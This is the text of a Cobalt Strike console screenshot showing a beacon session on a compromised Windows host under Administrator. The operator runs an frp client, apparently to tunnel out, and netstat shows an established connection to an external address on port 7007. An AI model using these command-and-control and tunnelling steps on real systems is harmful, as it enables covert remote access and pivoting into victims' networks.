 Cobalt Strike View Attacks Reporting Help
external internal user computer
36. 192.168.144.178 Administrator * WIN-63F4SS3J4Q8
Event Log X Beacon 192.168.144.178@1296 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> execute c:/frpc.exe -c c:/frpc.ini
[*] Tasked beacon to execute: c:/frpc.exe -c c:/frpc.ini
[+] host called home, sent: 34 bytes
beacon> shell netstat -ano |findstr 7007
[*] Tasked beacon to run: netstat -ano |findstr 7007
[+] host called home, sent: 57 bytes
[+] received output:
TCP 192.168.144.178:1158 149. :7007 ESTABLISHED 1964